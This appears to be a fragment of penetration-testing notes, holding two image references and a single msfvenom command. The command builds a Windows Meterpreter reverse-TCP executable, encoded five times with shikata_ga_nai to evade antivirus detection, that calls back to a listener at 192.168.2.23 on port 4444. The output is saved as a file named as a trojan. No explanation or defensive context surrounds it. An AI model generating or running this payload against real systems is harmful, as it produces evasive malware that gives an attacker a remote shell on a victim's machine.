 msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 LHOST=192.168.2.23 LPORT=4444 -f exe > /root/muma.exe